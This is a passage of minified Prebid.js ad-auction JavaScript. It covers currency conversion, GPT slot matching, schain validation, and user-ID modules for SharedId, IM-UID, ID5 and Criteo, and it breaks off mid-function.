r=e.auctionId;f=f.filter(e=>{var[,,,e,t]=e;if(e.auctionId!==r)return!0;t(d.Tf.CANNOT_CONVERT_CURRENCY)})}function R(){for(;0<f.length;){var[e,t,r,i,n]=f.shift();if(void 0!==i&&"currency"in i&&"cpm"in i){var a=i.currency;try{var o=j(a);1!==o&&(i.cpm=(parseFloat(i.cpm)*o).toFixed(4),i.currency=y)}catch(e){(0,s.logWarn)("getCurrencyConversion threw error: ",e),n(d.Tf.CANNOT_CONVERT_CURRENCY);continue}}e.call(t,r,i,n)}A.resolve()}function j(e,t){var t=1<arguments.length&&void 0!==t?t:y,r=null,i=e+"->"+t;if(i in g)r=g[i],(0,s.logMessage)("Using conversionCache value "+r+" for "+i);else if(!1===v){if("USD"!==e)throw new Error("Prebid currency support has not been enabled and fromCurrency is not USD");r=1}else if(e===t)r=1;else if(e in I.conversions){if(!(t in(n=I.conversions[e])))throw new Error("Specified adServerCurrency in config '"+t+"' not found in the currency rates file");r=n[t],(0,s.logInfo)("getCurrencyConversion using direct "+e+" to "+t+" conversionRate "+r)}else if(t in I.conversions){if(!(e in(n=I.conversions[t])))throw new Error("Specified fromCurrency '"+e+"' not found in the currency rates file");r=D(1/n[e],p),(0,s.logInfo)("getCurrencyConversion using reciprocal "+e+" to "+t+" conversionRate "+r)}else{var n=Object.keys(I.conversions)[0];if(!(e in I.conversions[n]))throw new Error("Specified fromCurrency '"+e+"' not found in the currency rates file");var a=1/I.conversions[n][e];if(!(t in I.conversions[n]))throw new Error("Specified adServerCurrency in config '"+t+"' not found in the currency rates file");r=D(a*I.conversions[n][t],p),(0,s.logInfo)("getCurrencyConversion using intermediate "+e+" thru "+n+" to "+t+" conversionRate "+r)}return i in g||((0,s.logMessage)("Adding conversionCache value "+r+" for "+i),g[i]=r),r}function D(e,t){var r=1;for(let e=0;e<t;e++)r+="0";return Math.round(e*r)/r}function U(e,t){return e(t.then(e=>((0,r.J)(e,"ext.prebid.adServerCurrency",y),e)))}(0,n.pS)({type:n.S3,name:"currency",fn:function(e,t,r){v&&(e.cur=e.cur||[r.currency||y])}});let B=(0,l.Ak)("currency",function(e,t){i=this;let r=()=>e.call(i,t);var i;!b&&0<E?S.submit(E,r,()=>{(0,s.logWarn)("currency: Fetch attempt did not return in time for auction "+t.auctionId),r()}):r()});(0,t.E)("currency")}},e=>{e.O(0,[60802,35957,12139,51085],()=>e(e.s=19236)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[4584],{84232:(e,t,r)=>{var i=r(7873),n=r(51252),a=r(67314),o=r(43272),s=r(78969),d=r(16833),l=r(15901),u=r(91069),c=r(63172),p=r(70433);let m={},f=!1;function g(e){return(0,n.eu)(e)}let b=e=>(o.$W.getConfig("gptPreAuction")||{}).mcmEnabled?e.replace(/(^\/\d*),\d*\//,"$1/"):e;function h(e){(0,u.logWarn)("pbadslot is deprecated and will soon be removed, use gpid instead",e)}function y(e,t){let n=(e=>{let t=m.customGptSlotMatching;if((0,u.isGptPubadsDefined)()){let n=e.reduce((e,t)=>(e[t.code]=e[t.code]||[],e[t.code].push(t),e),{}),a={};return window.googletag.pubads().getSlots().forEach(r=>{var i=(0,l.I6)(Object.keys(n),(t||(0,u.isAdUnitCodeMatchingSlot))(r));if(i){let e=a[i]=r.getAdUnitPath(),t={name:"gam",adslot:b(e)};n[i].forEach(e=>{(0,c.J)(e,"ortb2Imp.ext.data.adserver",Object.assign({},e.ortb2Imp?.ext?.data?.adserver,t))})}}),a}})(t),{useDefaultPreAuction:a,customPreAuction:o}=m;t.forEach(r=>{r.ortb2Imp=r.ortb2Imp||{},r.ortb2Imp.ext=r.ortb2Imp.ext||{},r.ortb2Imp.ext.data=r.ortb2Imp.ext.data||{};var i=r.ortb2Imp.ext;if(o||a){i.data?.pbadslot&&h(r);let e,t=(0,p.A)(i,"data.adserver.adslot");o?e=o(r,t,n?.[r.code]):a&&(e=((e,t,r)=>{var i=e.ortb2Imp.ext.data;if(i.pbadslot)return i.pbadslot;if((0,u.isGptPubadsDefined)()){i=window.googletag.pubads().getSlots().filter(e=>e.getAdUnitPath()===r);if(0!==i.length)return 1===i.length?t:t+"#"+e.code}})(r,t,n?.[r.code])),e&&(i.gpid=i.data.pbadslot=e)}else{h(r);let e=(t=>{let r=t.ortb2Imp.ext.data,e=m.customPbAdSlot;if(!r.pbadslot)if(e)r.pbadslot=e(t.code,(0,p.A)(r,"adserver.adslot"));else{try{let e=document.getElementById(t.code);if(e.dataset.adslotid)return void(r.pbadslot=e.dataset.adslotid)}catch(t){}if(!(0,p.A)(r,"adserver.adslot"))return r.pbadslot=t.code,!0;r.pbadslot=r.adserver.adslot}})(r);i.gpid||e||(i.gpid=i.data.pbadslot)}});for(var r=arguments.length,i=new Array(2<r?r-2:0),s=2;s<r;s++)i[s-2]=arguments[s];return e.call(void 0,t,...i)}let v=(e,t)=>{var r=(r=>{let i={};return n.Cn.forEach(t=>{var e=r.flatMap(e=>e).filter(e=>e.taxonomy===t).map(e=>e.values);i[t]=e.length?e.reduce((e,t)=>e.filter(e=>t.includes(e))):[],i[t]={values:i[t]}}),i})(function(e,t){let r=1<arguments.length&&void 0!==t?t:a.n.index;return e.map(e=>r.getAuction({auctionId:e})?.getFPD()?.global).map(g).filter(e=>e)}(function(e,t){let r=1<arguments.length&&void 0!==t?t:a.n;return Object.values(e).flatMap(e=>Object.entries(e)).filter(e=>e[0]===s.xS.AD_ID||e[0].startsWith(s.xS.AD_ID+"_")).flatMap(e=>e[1]).map(e=>r.findBidByAdId(e)?.auctionId).filter(e=>null!=e).filter(u.uniques)}(t)));window.googletag.setConfig&&window.googletag.setConfig({pps:{taxonomies:r}}),e(t)},I=e=>{(m=(0,u.pick)(e,["enabled",e=>!1!==e,"customGptSlotMatching",e=>"function"==typeof e&&e,"customPbAdSlot",e=>"function"==typeof e&&e,"customPreAuction",e=>"function"==typeof e&&e,"useDefaultPreAuction",e=>e??!0])).enabled?f||((0,d.Yn)("makeBidRequests").before(y),(0,d.Yn)("targetingDone").after(v),f=!0):((0,u.logInfo)("GPT Pre-Auction: Turning off module"),m={},(0,d.Yn)("makeBidRequests").getHooks({hook:y}).remove(),(0,d.Yn)("targetingDone").getHooks({hook:v}).remove(),f=!1)};o.$W.getConfig("gptPreAuction",e=>I(e.gptPreAuction)),I({}),(0,i.E)("gptPreAuction")}},e=>{e.O(0,[33005,60802,12139,51085],()=>e(e.s=84232)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[11613],{91473:(e,t,r)=>{var i=r(7873),o=r(43272),n=r(11445),s=r(91069),a=r(70433),d=r(63172),r=r(1e3);let l="Invalid schain object found: ",u=" should be a string",c=" should be an Integer",p=" should be an object",m=" should be an Array",f={STRICT:"strict",RELAXED:"relaxed",OFF:"off"},g=[];function b(e,t){let r=f.STRICT;if(void 0!==(i=e)&&((0,s.isPlainObject)(i)||((0,s.logError)(l+"the following schain config will not be used as schain is not an object.",i),0))){if((r=(0,s.isStr)(e.validation)&&-1!=g.indexOf(e.validation)?e.validation:r)===f.OFF)return e.config;if(((e,t)=>{let r="Detected something wrong within an schain config:",i="";function n(e){i+="\n"+e}function a(){(!0===t?(0,s.logError):(0,s.logWarn))(r,e,i)}if((0,s.isPlainObject)(e)||(n("schain.config"+p),a(),!t)){if((0,s.isNumber)(e.complete)&&(0,s.isInteger)(e.complete)||n("schain.config.complete"+c),(0,s.isStr)(e.ver)||n("schain.config.ver"+u),!e.hasOwnProperty("ext")||(0,s.isPlainObject)(e.ext)||n("schain.config.ext"+p),(0,s.isArray)(e.nodes))e.nodes.forEach((e,t)=>{(0,s.isStr)(e.asi)||n(`schain.config.nodes[${t}].asi`+u),(0,s.isStr)(e.sid)||n(`schain.config.nodes[${t}].sid`+u),(0,s.isNumber)(e.hp)&&(0,s.isInteger)(e.hp)||n(`schain.config.nodes[${t}].hp`+c),e.hasOwnProperty("rid")&&!(0,s.isStr)(e.rid)&&n(`schain.config.nodes[${t}].rid`+u),e.hasOwnProperty("name")&&!(0,s.isStr)(e.name)&&n(`schain.config.nodes[${t}].name`+u),e.hasOwnProperty("domain")&&!(0,s.isStr)(e.domain)&&n(`schain.config.nodes[${t}].domain`+u),!e.hasOwnProperty("ext")||(0,s.isPlainObject)(e.ext)||n(`schain.config.nodes[${t}].ext`+p)});else if(n("schain.config.nodes"+m),a(),t)return;return!(0<i.length&&(a(),t))}})(e.config,!(r!==f.STRICT)))return e.config;(0,s.logError)(l+`due to the 'strict' validation setting, this schain config will not be passed to bidder '${t}'.  See above error for details.`)}var i;return null}(0,s._each)(f,e=>g.push(e)),n.Ay.makeBidRequests.after(function(e,t){let n=o.$W.getConfig("schain"),a=o.$W.getBidderConfig();t.forEach(e=>{let r=e.bidderCode,i=(t=r,a[t]&&a[t].schain||n);var t;e.bids.forEach(e=>{var t=b(i,r);t&&(e.schain=(0,s.deepClone)(t))})}),e(t)}),(0,r.pS)({type:r.S3,name:"sourceExtSchain",fn:function(t,e,r){if(!(0,a.A)(t,"source.ext.schain")){let e=(0,a.A)(r,"bidRequests.0.schain");e&&(0,d.J)(t,"source.ext.schain",e)}}}),(0,i.E)("schain")}},e=>{e.O(0,[60802,12139,51085],()=>e(e.s=91473)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[45496],{25862:(e,t,r)=>{var i=r(7873),s=r(91069),n=r(16833),a=r(12938),o=r(16916),d=r(45569),r=r(2339);let l=(0,a.vM)({moduleType:d.fW,moduleName:"sharedId"}),u="cookie",c="html5",p="_pubcid_optout",m="PublisherCommonId";function f(t,e){if(e===u)return l.getCookie(t);if(e===c&&l.hasLocalStorage()){let e=l.getDataFromLocalStorage(t+"_exp");return e?0<new Date(e).getTime()-Date.now()&&l.getDataFromLocalStorage(t):l.getDataFromLocalStorage(t)}}function g(t,r,e){let i=1<arguments.length&&void 0!==r?r:"",n=2<arguments.length?e:void 0;if(t){r=(0,s.parseUrl)(t);r.search.id=encodeURIComponent("pubcid:"+i);let e=(0,s.buildUrl)(r);return function(){(0,s.triggerPixel)(e,n)}}}function b(){return l.cookiesAreEnabled()&&f(p,u)||l.hasLocalStorage()&&f(p,c)}a={name:"sharedId",aliasName:"pubCommonId",gvlid:o.B1,decode(e,t){if(!b())return(0,s.logInfo)(" Decoded value PubCommonId "+e),{pubcid:e};(0,s.logInfo)("PubCommonId decode: Has opted-out")},getId:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},r=1<arguments.length?arguments[1]:void 0,i=2<arguments.length?arguments[2]:void 0;if(b())(0,s.logInfo)("PubCommonId: Has opted-out");else{if(!r?.coppa){var n,a,{params:{create:r=!0,pixelUrl:o}={}}=t;let e=i;if(!e){try{"object"==typeof window[m]&&(e=window[m].getId())}catch(t){}e=e||(r&&(0,s.hasDeviceAccess)()?(0,s.generateUUID)():void 0)}return{id:e,callback:(n=e,a=o,function(e,t){a?g(a,n,()=>{e(t()||n)})():e(n)})}}(0,s.logInfo)("PubCommonId: IDs not provided for coppa requests, exiting PubCommonId")}},extendId:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=1<arguments.length?arguments[1]:void 0,r=2<arguments.length?arguments[2]:void 0;return b()?((0,s.logInfo)("PubCommonId: Has opted-out"),{id:void 0}):t?.coppa?void(0,s.logInfo)("PubCommonId: IDs not provided for coppa requests, exiting PubCommonId"):({params:{extend:t=!1,pixelUrl:e}={}}=e,t?e?{callback:g(e,r)}:{id:r}:void 0)},domainOverride:(0,r.w)(l,"sharedId"),eids:{pubcid(e,t){e={source:"pubcid.org",uids:e.map(e=>({id:e,atype:1}))};return null!=t?.params?.inserter&&(e.inserter=t.params.inserter),e}}};(0,n.bz)("userId",a),(0,i.E)("sharedIdSystem")}},e=>{e.O(0,[12764,60802,12139,51085],()=>e(e.s=25862)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[64754],{7678:(e,t,r)=>{var i=r(7873),n=r(91069),a=r(68044),o=r(16833),s=r(12938),r=r(45569);let d=(0,s.vM)({moduleType:r.fW,moduleName:"imuid"}),l="__im_uid",u="__im_ppid",c="_im_vid",p=972e8;function m(e){d.setCookie(c,e,new Date((0,n.timestamp)()+p).toUTCString(),"none")}function f(t){return function(e){var i;(0,a.RD)(t,(i=e,{success:e=>{let t={};if(e)try{t=JSON.parse(e),(r=t)&&(r.uid&&r.ppid?(d.setDataInLocalStorage(l,r.uid),d.setDataInLocalStorage(l+"_mt",new Date((0,n.timestamp)()).toUTCString()),d.setDataInLocalStorage(u,r.ppid),r.vid&&m(r.vid)):(d.removeDataFromLocalStorage(l),d.removeDataFromLocalStorage(l+"_mt"),d.removeDataFromLocalStorage(u)))}catch(e){(0,n.logError)("User ID - imuid submodule: "+e)}var r;if(i&&t.uid){let e={imuid:t.uid,imppid:t.ppid};i(e)}},error:e=>{(0,n.logError)("User ID - imuid submodule was unable to get data from api: "+e),i&&i()}}),void 0,{method:"GET",withCredentials:!0})}}(0,o.bz)("userId",{name:"imuid",decode(e){if(e&&"object"==typeof e)return{imuid:e.imuid,imppid:e.imppid}},getId(t){t=t&&t.params||{};if(t&&"number"==typeof t.cid){r=t.cid;let e=(t=t.url)?t+"?cid="+r:`https://sync6.im-apps.net/${r}/pid`;var r,t=(()=>{var e=d.getDataFromLocalStorage(l+"_mt");let t=!0;return Date.parse(e)&&Date.now()-new Date(e).getTime()<18e5&&(t=!1),{id:d.getDataFromLocalStorage(l),ppid:d.getDataFromLocalStorage(u),vid:d.getCookie(c),expired:t}})();return t.vid&&(e+="&vid="+t.vid,m(t.vid)),t.id?(t.expired&&f(e)(),{id:{imuid:t.id,imppid:t.ppid}}):{callback:f(e)}}(0,n.logError)("User ID - imuid submodule requires a valid cid to be defined")},primaryIds:["imppid","imuid"],eids:{imppid:{source:"ppid.intimatemerger.com",atype:1},imuid:{source:"intimatemerger.com",atype:1}}}),(0,i.E)("imuIdSystem")}},e=>{e.O(0,[60802,12139,51085],()=>e(e.s=7678)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[26497],{74263:(e,t,r)=>{var i=r(7873),o=r(91069),s=r(70433),d=r(63172),n=r(68044),a=r(16833),l=r(27934),u=r(12938),c=r(45569),p=r(25555),m=r(41580);let f="User ID - ID5 submodule: ",g="id5-sync.com",b=(0,u.vM)({moduleType:c.fW,moduleName:"id5Id"}),h={id5id:{getValue:function(e){return e.uid},source:g,atype:1,getUidExt:function(e){if(e.ext)return e.ext}},euid:{getValue:function(e){return e.uid},getSource:function(e){return e.source},atype:3,getUidExt:function(e){if(e.ext)return e.ext}},trueLinkId:{getValue:function(e){return e.uid},getSource:function(e){return"true-link-id5-sync.com"},atype:1,getUidExt:function(e){if(e.ext)return e.ext}}},y={name:"id5Id",gvlid:131,decode(e,t){if(e&&void 0!==e.ids){let a={},o={};return Object.entries(e.ids).forEach(e=>{let[t,r]=e,i=r.eid,n=i?.uids?.[0];a[t]={uid:n?.id,ext:n?.ext},o[t]=function(){return i}}),this.eids=o,a}let r,i,n={};if(e&&"string"==typeof e.universal_uid){r=e.universal_uid,n=e.ext||n,i=e.publisherTrueLinkId,this.eids=h;var a={id5id:{uid:r,ext:n}};switch((0,o.isPlainObject)(n.euid)&&(a.euid={uid:n.euid.uids[0].id,source:n.euid.source,ext:{provider:g}}),i&&(a.trueLinkId={uid:i}),(0,s.A)(e,"ab_testing.result")){case"control":(0,o.logInfo)(f+"A/B Testing - user is in the Control Group: ID5 ID is NOT exposed"),(0,d.J)(a,"id5id.ext.abTestingControlGroup",!0);break;case"error":(0,o.logError)(f+"A/B Testing ERROR! controlGroupPct must be a number >= 0 and <= 1");break;case"normal":(0,o.logInfo)(f+"A/B Testing - user is NOT in the Control Group"),(0,d.J)(a,"id5id.ext.abTestingControlGroup",!1)}return(0,o.logInfo)(f+"Decoded ID",a),a}},getId(e,r,i){if((e=>{if(!e||!e.params||!e.params.partner)return(0,o.logError)(f+"partner required to be defined"),0;var t=e.params.partner;if("string"==typeof t||t instanceof String){var r=parseInt(t);if(isNaN(r)||r<0)return(0,o.logError)(f+"partner required to be a number or a String parsable to a positive integer"),0;e.params.partner=r}else if("number"!=typeof t)return(0,o.logError)(f+"partner required to be a number or a String parsable to a positive integer"),0;return e.storage&&e.storage.type&&e.storage.name?("id5id"!==e.storage.name&&(0,o.logWarn)(f+"storage name recommended to be 'id5id'."),1):((0,o.logError)(f+"storage required to be set"),0)})(e)){if(w(r?.gdpr))return{callback:function(t){new v(e,r?.gdpr,i,r?.usp,r?.gpp).execute().then(e=>{t(e)}).catch(e=>{(0,o.logError)(f+"getId fetch encountered an error",e),t()})}};(0,o.logInfo)(f+"Skipping ID5 local storage write because no consent given.")}},extendId:(e,t,r)=>(w(t?.gdpr)?((0,o.logInfo)(f+"using cached ID",r),r&&(r.nbPage=I(r))):(0,o.logInfo)(f+"No consent given for ID5 local storage writing, skipping nb increment."),r),primaryIds:["id5id","trueLinkId"],eids:h,_reset(){this.eids=h}};class v{constructor(e,t,r,i,n){this.submoduleConfig=e,this.gdprConsentData=t,this.cacheIdObj=r,this.usPrivacyData=i,this.gppData=n}async execute(){var t=this.#e();if(!this.#t())return this.#r(t);try{return await this.#i(t)}catch(e){return(0,o.logError)(f+"Error while performing ID5 external module flow. Continuing with regular flow.",e),this.#r(t)}}#t(){return"string"==typeof this.submoduleConfig.params.externalModuleUrl}async#i(e){r=this.submoduleConfig.params.externalModuleUrl,await new p.U9((e,t)=>{if(window.id5Prebid)e();else try{(0,m.R)(r,c.fW,"id5",e)}catch(e){t(e)}});var r,e=await e;return this.#n().fetchId5Id(e,this.submoduleConfig.params,(0,l.EN)(),this.gdprConsentData,this.usPrivacyData,this.gppData)}#n(){return window.id5Prebid&&window.id5Prebid.integration}async#r(e){var e=await e,t=await this.#o(e.extensionsCall),e=await this.#s(e.fetchCall,t);return this.#a(e)}async#e(){var e,t=this.submoduleConfig.params.configUrl||"https://id5-sync.com/api/config/prebid",t=await(0,n.hd)(t,{method:"POST",body:JSON.stringify({...this.submoduleConfig,bounce:!0}),credentials:"include"});if(t.ok)return e=await t.json(),(0,o.logInfo)(f+"config response received from the server",e),e;throw new Error("Error while calling config endpoint: ",t)}async#o(e){if(void 0!==e){var t=e.url,r=e.method||"GET",e="GET"===r?void 0:JSON.stringify(e.body||{}),t=await(0,n.hd)(t,{method:r,body:e});if(t.ok)return r=await t.json(),(0,o.logInfo)(f+"extensions response received from the server",r),r;throw new Error("Error while calling extensions endpoint: ",t)}}async#s(e,t){var r=e.url,e=e.overrides||{},e=JSON.stringify({...this.#d(),...e,extensions:t}),t=await(0,n.hd)(r,{method:"POST",body:e,credentials:"include"});if(t.ok)return r=await t.json(),(0,o.logInfo)(f+"fetch response received from the server",r),r;throw new Error("Error while calling fetch endpoint: ",t)}#d(){var e=this.submoduleConfig.params,t=this.gdprConsentData&&"boolean"==typeof this.gdprConsentData.gdprApplies&&this.gdprConsentData.gdprApplies?1:0,r=(0,l.EN)(),i=this.cacheIdObj?this.cacheIdObj.signature:void 0,n=I(this.cacheIdObj),a=window.id5Bootstrap?window.id5Bootstrap.getTrueLinkInfo():{booted:!1},n={partner:e.partner,gdpr:t,nbPage:n,o:"pbjs",tml:r.topmostLocation,ref:r.ref,cu:r.canonicalUrl,top:r.reachedTop?1:0,u:r.stack[0]||window.location.href,v:"9.37.0",storage:this.submoduleConfig.storage,localStorage:b.localStorageIsEnabled()?1:0,true_link:a},r=(!t||void 0===this.gdprConsentData.consentString||(0,o.isEmpty)(this.gdprConsentData.consentString)||(0,o.isEmptyStr)(this.gdprConsentData.consentString)||(n.gdpr_consent=this.gdprConsentData.consentString),void 0===this.usPrivacyData||(0,o.isEmpty)(this.usPrivacyData)||(0,o.isEmptyStr)(this.usPrivacyData)||(n.us_privacy=this.usPrivacyData),this.gppData&&(n.gpp_string=this.gppData.gppString,n.gpp_sid=this.gppData.applicableSections),void 0===i||(0,o.isEmptyStr)(i)||(n.s=i),void 0===e.pd||(0,o.isEmptyStr)(e.pd)||(n.pd=e.pd),void 0===e.provider||(0,o.isEmptyStr)(e.provider)||(n.provider=e.provider),e.abTesting||{enabled:!1});return r.enabled&&(n.ab_testing={enabled:!0,control_group_pct:r.controlGroupPct}),n}#a(e){try{e.privacy&&window.id5Bootstrap&&window.id5Bootstrap.setPrivacy&&window.id5Bootstrap.setPrivacy(e.privacy)}catch(e){(0,o.logError)(f+"Error while writing privacy info into local storage.",e)}return e}}function I(e){return e&&void 0!==e.nbPage?e.nbPage+1:1}function w(e){var t=e&&"boolean"==typeof e.gdprApplies&&e.gdprApplies,r=(0,s.A)(e,"vendorData.purpose.consents.1"),e=(0,s.A)(e,"vendorData.vendor.consents."+131..toString());return!t||r&&e}(0,a.bz)("userId",y),(0,i.E)("id5IdSystem")}},e=>{e.O(0,[60802,12139,51085],()=>e(e.s=74263)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[70931],{32843:(e,t,r)=>{var i=r(7873),u=r(91069),c=r(68044),p=r(27934),n=r(16833),a=r(12938),o=r(45569),m=r(16916);let f=(0,a.vM)({moduleType:o.fW,moduleName:"criteo"}),g="cto_bidid",b="cto_bundle",h="html5",y="cookie",v=new Date(0).toString(),s=new Date((0,u.timestamp)()+33696e6).toString();function I(e,t){t=1<arguments.length&&void 0!==t&&t,e=(0,u.parseUrl)(e,{noDecodeWholeURL:!0});return t?""+e.hostname:`${e.protocol}://${e.hostname}${e.port?":"+e.port:""}/`}function d(e,t){return e?.storage?.type===h?f.getDataFromLocalStorage(t):e?.storage?.type===y?f.getCookie(t):f.getCookie(t)||f.getDataFromLocalStorage(t)}function w(e,t,r,i){t&&r&&(e?.storage?.type===h?f.setDataInLocalStorage(t,r):(e?.storage?.type!==y&&f.setDataInLocalStorage(t,r),x(t,r,s,i,!0)))}function x(t,r,i,e,n){var a=e.split(".");for(let e=0;e<a.length;++e){var o=a.slice(a.length-e-1,a.length).join(".");try{if(f.setCookie(t,r,i,null,"."+o),n){let e=f.getCookie(t);if(e&&e===r)break}}catch(t){}}}function l(n,e,r){let t=(void 0===n?.storage?.type||n?.storage?.type===y)&&f.cookiesAreEnabled(),i=(void 0===n?.storage?.type||n?.storage?.type===h)&&f.localStorageIsEnabled(),a=I((0,p.EN)().page),o=I(document.location.href,!0),s="undefined"!=typeof criteo_pubtag,d=((e,t,r,i,n,a,o)=>{let s="https://gum.criteo.com/sid/json?origin=prebid"+(e?"&topUrl="+encodeURIComponent(e):"")+(t?"&domain="+encodeURIComponent(t):"")+(r?"&bundle="+encodeURIComponent(r):"")+(i?"&info="+encodeURIComponent(i):"")+(n?"&cw=1":"")+(o?"&pbt=1":"")+(a?"&lsw=1":"");return(e=m.t6.getConsentData())&&(s+="&us_privacy="+encodeURIComponent(e)),(t=m.mW.getConsentData())&&(s=(s=s+""+(t.consentString?"&gdprString="+encodeURIComponent(t.consentString):""))+"&gdpr="+(!0===t.gdprApplies?1:0)),r=m.ad.getConsentData(),s=r?(s=s+""+(r.gppString?"&gpp="+encodeURIComponent(r.gppString):""))+""+(r.applicableSections?"&gpp_sid="+encodeURIComponent(r.applicableSections):""):s})(a,o,e.bundle,e.dnaBundle,t,i,s),l={success:e=>{var t=JSON.parse(e);if(t.pixels&&t.pixels.forEach(e=>{var t,r,i;t=n,r=o,(i=e).writeBundleInStorage&&i.bundlePropertyName&&i.storageKeyName?(0,c.RD)(i.pixelUrl,{success:e=>{e&&(e=JSON.parse(e))&&e[i.bundlePropertyName]&&w(t,i.storageKeyName,e[i.bundlePropertyName],r)},error:e=>{(0,u.logError)("criteoIdSystem: unable to sync user id",e)}},void 0,{method:"GET",withCredentials:!0}):(0,u.triggerPixel)(i.pixelUrl)}),t.acwsUrl?("string"==typeof t.acwsUrl?[t.acwsUrl]:t.acwsUrl).forEach(e=>(0,u.triggerPixel)(e)):t.bundle&&w(n,b,t.bundle,o),t.bidId){w(n,g,t.bidId,o);let e={criteoId:t.bidId};r(e)}else x(g,"",v,o,!0),f.removeDataFromLocalStorage("cto_bidid"),r()},error:e=>{(0,u.logError)("criteoIdSystem: unable to sync user id",e),r()}};(0,c.RD)(d,l,void 0,{method:"GET",contentType:"application/json",withCredentials:!0})}(0,n.bz)("userId",{name:"criteo",gvlid:91,decode:e=>e,getId(t){let r={bundle:d(e=t,b),dnaBundle:d(e,"cto_dna_bundle"),bidId:d(e,g)};var e;return{id:r.bidId?{criteoId:r.bidId}:void 0,callback:e=>l(t,r,e)}},eids:{criteoId:{source:"criteo.com",atype:1}}}),(0,i.E)("criteoIdSystem")}},e=>{e.O(0,[60802,12139,51085],()=>e(e.s=32843)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[73469],{34836:(t,N,e)=>{var r=e(7873),n=e(15901),i=e(43272),m=e(75023),q=e(11445),f=e(78969),W=e(16833),g=e(91069);let s=new Map;function F(e,t){let a=1<arguments.length&&void 0!==t?t:s,r={};function o(t){var e=JSON.stringify([t.source?.toLowerCase(),...Object.keys(t).filter(e=>!["uids","source"].includes(e)).sort().map(e=>t[e])]);r.hasOwnProperty(e)?r[e].uids.push(...t.uids):r[e]=t}return Object.entries(e).forEach(e=>{var[t,r]=e,r=Array.isArray(r)?r:[r];let n=a.get(t),i;if("pubProvidedId"===t)i=(0,g.deepClone)(r);else if("function"==typeof n)try{i=n(r),(i=Array.isArray(i)?i:[i]).forEach(e=>e.uids=e.uids.filter(e=>{e=e.id;return(0,g.isStr)(e)})),i=i.filter(e=>{e=e.uids;return 0<e?.length})}catch(e){(0,g.logError)(`Could not generate EID for "${t}"`,e)}else i=r.map(t=>{var r=n;if(r&&t){var e={},i=(e.source=(0,g.isFn)(r.getSource)?r.getSource(t):r.source,(0,g.isFn)(r.getValue)?r.getValue(t):t);if((0,g.isStr)(i)){var i={id:i,atype:r.atype};if((0,g.isFn)(r.getUidExt)){let e=r.getUidExt(t);e&&(i.ext=e)}return e.uids=[i],(0,g.isFn)(r.getEidExt)&&(i=r.getEidExt(t))&&(e.ext=i),e}}return null});Array.isArray(i)&&i.filter(e=>null!=e).forEach(o)}),Object.values(r)}function o(e){let r=new Map,a={};return Object.entries(e).forEach(t=>{var i,[t,e]=t;let n=e();if(n){a[t]=n.idObj[t];let e=n.submodule.eids?.[t];"function"==typeof e&&(i=e,e=function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return i(...t,n.config)}),r.set(t,e)}}),F(a,r)}var a=e(12938),L=e(63172),z=e(51692),b=e(25555),d=e(16894),M=e(5973),h=e(16916),l=e(45569),V=e(95139),$=e(76811),G=e(83441),J=e(38230),u=e(77332);let c="User ID",p=a.X0,y=a.qk,H="_pbjs_id_optout",v=(0,a.CK)("userId"),Y={isAllowed:V.io},I,X,K,w,x,A,S=[],E=[],T={},C=[],_=(()=>{let e;return()=>e=null==e?(0,d.K7)():e})();function Z(t){return _().fork().renameWith(e=>["userId.mod."+e,`userId.mods.${t}.`+e])}function Q(e,i){i=i||e.storageMgr;let n="function"==typeof e.submodule.domainOverride?e.submodule.domainOverride():null,a=e.config.storage.name;return function(e,t,r){i.setCookie(a+(e||""),t,r,"Lax",n)}}function ee(s,e){var t=s.config.storage;try{let a=new Date(Date.now()+864e5*t.expires).toUTCString(),o=(0,g.isPlainObject)(e)?JSON.stringify(e):e;s.enabledStorageTypes.forEach(e=>{switch(e){case p:t=s,r=o,i=a,n=t.config.storage,(t=Q(t))(null,r,i),t("_cst",B(),i),"number"==typeof n.refreshInSeconds&&t("_last",(new Date).toUTCString(),i);break;case y:r=s,n=o,t=a,i=r.config.storage,(r=r.storageMgr).setDataInLocalStorage(i.name+"_exp",t),r.setDataInLocalStorage(i.name+"_cst",B()),r.setDataInLocalStorage(i.name,encodeURIComponent(n)),"number"==typeof i.refreshInSeconds&&r.setDataInLocalStorage(i.name+"_last",(new Date).toUTCString())}var t,r,i,n})}catch(s){(0,g.logError)(s)}}function te(i){we(i),i.enabledStorageTypes.forEach(e=>{switch(e){case p:{let t=Q(i,v),r=new Date(Date.now()-864e5).toUTCString();["","_last","_cst"].forEach(e=>{try{t(e,"",r)}catch(e){(0,g.logError)(e)}})}break;case y:t=i,["","_last","_exp","_cst"].forEach(e=>{try{v.removeDataFromLocalStorage(t.config.storage.name+e)}catch(e){(0,g.logError)(e)}})}var t})}function k(n){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:void 0;let t=n.config.storage,a=e?t.name+"_"+e:t.name,o;try{n.enabledStorageTypes.find(e=>{switch(e){case p:o=(r=n,i=a,r.storageMgr.getCookie(i));break;case y:o=(r=n,i=a,t=r.storageMgr,r=r.config.storage,""===(r=t.getDataFromLocalStorage(r.name+"_exp"))?t.getDataFromLocalStorage(i):r&&0<new Date(r).getTime()-Date.now()?decodeURIComponent(t.getDataFromLocalStorage(i)):void 0)}var t,r,i;return!!o}),"string"==typeof o&&"{"===o.trim().charAt(0)&&(o=JSON.parse(o))}catch(n){(0,g.logError)(n)}return o}function re(e,t,i){t=_().fork().startTiming("userId.callbacks.total").stopBefore(t);let n=(0,g.delayExecution)(()=>{clearTimeout(X),t()},e.length);e.forEach(function(t){let r=Z(t.submodule.name).startTiming("callback").stopBefore(n);try{t.callback(function(e){e?(t.config.storage&&ee(t,e),t.idObj=t.submodule.decode(e,t.config),i.refresh(),he(i)):(0,g.logInfo)(`${c}: ${t.submodule.name} - request id responded with an empty value`),r()},k.bind(null,t))}catch(e){(0,g.logError)(`Error in userID module '${t.submodule.name}':`,e),r()}t.callback=void 0})}function O(e){return Object.fromEntries(Object.entries(e).map(e=>{var[e,t]=e;return[e,t()?.idObj?.[e]]}).filter(e=>{var[,e]=e;return null!=e}))}function 